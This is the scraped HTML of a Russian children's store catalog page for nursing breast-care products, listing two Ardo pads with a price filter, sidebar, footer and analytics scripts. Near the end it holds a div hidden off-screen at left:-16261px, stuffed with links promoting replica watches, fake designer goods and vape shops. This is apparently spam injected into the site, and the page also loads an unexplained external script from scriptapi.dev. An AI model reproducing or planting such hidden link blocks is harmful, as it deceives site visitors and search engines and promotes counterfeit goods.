            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/vse_dlya_kormleniya_1.html" title="Кормление" itemprop="item"><span itemprop="name">Кормление</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Уход за грудью</span></li></ul>                </div>
            			<h1>Уход за грудью</h1><br />			<style>
	.b-cart {
		width: 195px !important;
		margin-left: -50px  !important;
	}
	.b-cart__counter {
		-webkit-box-sizing:  content-box !important;
		-moz-box-sizing content-box !important;
		box-sizing: content-box !important;
	}

</style>

<div class="smart-filter">
    <div class="bx_filter_horizontal bx_green">
        <div class="bx_filter_section m4">
            <form name="_form" action="/catalog/ukhod_za_grudyu_1.html" method="get" class="smartfilter form-inline">

                    <input
                type="hidden"
                name="CODE"
                id="CODE"
                value="ukhod_za_grudyu"
                />
                    <input
                type="hidden"
                name="PAGEN_1"
                id="PAGEN_1"
                value="1"
                />
                <div class="row">
                                                                                                                                                            </div>
        <div class="row">
                                                                                                                                    <div class="col-md-5 price">
                <div class="control-group">
                    <span class="control-label">Цена: от</span>
                    <div class="form-group">
                        <label for="fParam_P1_MIN" class="sr-only">минимальная стоимость</label>
                        <input
                            class="min-price form-control"
                            type="text"
                            name="fParam_P1_MIN"
                            id="fParam_P1_MIN"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                    <div class="form-group">
                        <label for="fParam_P1_MAX" class="sr-only">максимальная стоимость</label>
                        <input
                            class="max-price form-control"
                            type="text"
                            name="fParam_P1_MAX"
                            id="fParam_P1_MAX"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="bx_ui_slider_track" id="drag_track_93c429ece75cb319719c76f2d6edada7">
                    <div class="bx_ui_slider_range" style="left: 0; right: 0%;"  id="drag_tracker_93c429ece75cb319719c76f2d6edada7"></div>
                    <a class="bx_ui_slider_handle left"  href="javascript:void(0)" style="left:0;" id="left_slider_93c429ece75cb319719c76f2d6edada7"></a>
                    <a class="bx_ui_slider_handle right" href="javascript:void(0)" style="right:0%;" id="right_slider_93c429ece75cb319719c76f2d6edada7"></a>
                </div>
                <div class="bx_filter_param_area">
                    <div class="bx_filter_param_area_block" id="curMinPrice_93c429ece75cb319719c76f2d6edada7">1000</div>
                    <div class="bx_filter_param_area_block" id="curMaxPrice_93c429ece75cb319719c76f2d6edada7">3030</div>
                    <div style="clear: both;"></div>
                </div>
            </div>
            <script type="text/javascript" defer="defer">
                    var DoubleTrackBar93c429ece75cb319719c76f2d6edada7 = new cDoubleTrackBar('drag_track_93c429ece75cb319719c76f2d6edada7', 'drag_tracker_93c429ece75cb319719c76f2d6edada7', 'left_slider_93c429ece75cb319719c76f2d6edada7', 'right_slider_93c429ece75cb319719c76f2d6edada7', {
                        OnUpdate: function () {
                            BX("fParam_P1_MIN").value = this.MinPos;
                            BX("fParam_P1_MAX").value = this.MaxPos;
                        },
                        Min: parseFloat(1000),
                        Max: parseFloat(3030),
                        MinInputId: BX('fParam_P1_MIN'),
                        MaxInputId: BX('fParam_P1_MAX'),
                        FingerOffset: 8,
                        MinSpace: 1,
                        RoundTo: 1
                    });
                </script>
                    
        <div class="col-md-3">
            <input class="btn filter_button bx_filter_search_button" type="submit" id="set_filter" name="set_filter"
                   value="Подобрать"/>
        </div>
            <div class="col-md-4">
                <div align="right">
                                            <span class="sort_label">По цене:</span>
                                        <a href="/catalog/ukhod_za_grudyu_1.html?type=catalog_PRICE_1&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/ukhod_za_grudyu_1.html?type=catalog_PRICE_1&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label">По популярности:</span>
                                        <a href="/catalog/ukhod_za_grudyu_1.html?type=SHOWS&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/ukhod_za_grudyu_1.html?type=SHOWS&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label"><b>По рейтингу:</b></span>
                                        <a href="/catalog/ukhod_za_grudyu_1.html?type=SORT&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/ukhod_za_grudyu_1.html?type=SORT&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
            </div>
        </div>
        <div class="bx_filter_popup_result" id="modef" style="display:none; margin-bottom: 3px;" style="display: inline-block;top: 75px;left: 25px;right: 25px;">
            Выбрано: <span id="modef_num">0</span>            <a href="/catalog/ukhod_za_grudyu_1.html?set_filter=y">Показать</a>
            <!--<span class="ecke"></span>-->
        </div>
    </form>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/ukhod_za_grudyu_1.html');
    </script>

</div>    <div class="row">
        <div class="span12 description">
                    </div>
            </div><div class="smart-filter">
    <div class="row-fluid">
        <div class="span12 text-center catalog_filter_title">
            <h2>Уход за грудью по выгодным ценам</h2>
        </div>
    </div>
    <div class="filtr">
            </div>
</div><script type="text/javascript">
    hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.captionOverlay.position = "above";
    hs.showCredits = false;

    var galleryOptions = {
        slideshowGroup: 'gallery',
        align: 'center',
        transitions: ['expand', 'crossfade'],
        fadeInOut: true,
        outlineType: 'rounded-white',
        captionEval: 'this.a.title',

        useBox: true,
        width: 525,
        height: 600
    }
</script>            <div class="row">
        <div class="col-md-12 no-padding">
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_188025"><a href="/tovary/ardo_day_night_pads.html" class="" title="Ardo Day & Night Pads">
                <img src="/upload/resize_cache/iblock/06b/180_180_1/63022.750x0.jpg" alt="Ardo Day & Night Pads" title="Ardo Day & Night Pads"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_158115"><a href="/tovary/ardo_nakladki_na_grud_ne_propuskayuschie_vlagu_lilypadz.html" class="" title="Ardo Накладки на грудь не пропускающие влагу Lilypadz ">
                <img src="/upload/resize_cache/iblock/fe0/180_180_1/big10359.jpg" alt="Ardo Накладки на грудь не пропускающие влагу Lilypadz " title="Ardo Накладки на грудь не пропускающие влагу Lilypadz "/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%"></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/ardo_day_night_pads.html" class="item_name">Ardo Day & Night Pads</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/ardo_nakladki_na_grud_ne_propuskayuschie_vlagu_lilypadz.html" class="item_name">Ardo Накладки на грудь не пропускающие влагу Lilypadz </a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">Одноразовые прокладки для бюстгальтера (30 или 60 шт. в упаковке)</td><td width="32%" class="e-middle-td item_desc">Уход за грудью</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">1 000 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">3 030 руб.</div></td></tr></table></div>
</div><script type="text/javascript">
    $(document).ready(function () {
        // меню будет активировать соответствующие пунты
        $('.active-menu_left').parents('ul').each(function(i,v){
            $(v).attr('style', 'display: list-item').siblings().addClass('active-menu_left');
        });

        var location = "/catalog/ukhod_za_grudyu_1.html";
        $('.left_column_menu a').each(function () {
            var link = this.href;
            if (location == link || (location.indexOf(link) + 2) == 2) {
                $(this).parent().parent().css('display', 'block');
                $(this).next().css('display', 'block');
                $(this).addClass('active-menu_left');
                $(this).parent().parent().parent().addClass('active-menu_left');
            }
        });
    });
</script><div style="position:absolute;left:-16261px"><a href="https://www.redbullvape.com/">redbullvape.com</a> usa relates to the very to manufacture a fill out watch business.. choose <a href="https://www.vapeshop.me/">https://vapeshop.me</a> our online store. offer 1:1 <a href="https://www.redditwatches.com/">https://www.redditwatches.com/</a>. cheap <a href="https://www.franckmuller.to/">www.franckmuller.to</a> includes indispensable factors of advanced watchmaking in future: individuation, security, full service, elegant craft and perfect technology. epic <a href="https://www.luxuryreplicawatch.to/">https://www.luxuryreplicawatch.to/</a> for sale a great deal more delightful. <a href="https://www.fake-watches.is/">https://fake-watches.is/</a> range of designs to meet the requirements diverse character. best quality discount <a href="https://www.vapesstores.nl/">www.vapesstores.nl</a> at discount price. who makes the best <a href="https://www.celinereplica.ru/">celinereplica.ru</a> have been pretty selected around the points. </div>
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=744706760&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elefantenok.ru%2Fcatalog%2Fukhod_za_grudyu_1.html&ul=en-us%40posix&dt=%D0%90%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D1%83%D1%85%D0%BE%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D0%B3%D1%80%D1%83%D0%B4%D1%8C%D1%8E%20%D0%BA%D0%BE%D1%80%D0%BC%D1%8F%D1%89%D0%B8%D0%BC%20%D0%BC%D0%B0%D0%BC%D0%B0%D0%BC%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%AD%D0%BB%D0%B5%D1%84%D0%B0%D0%BD%D1%82%D0%B5%D0%BD%D0%BE%D0%BA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1335335827&gjid=1515309171&cid=1847586322.1769816728&tid=UA-11444882-1&_gid=643186389.1769816728&_r=1&_slc=1&z=903956250
body_size: -451
content:
2,cG-KBYB03ETRE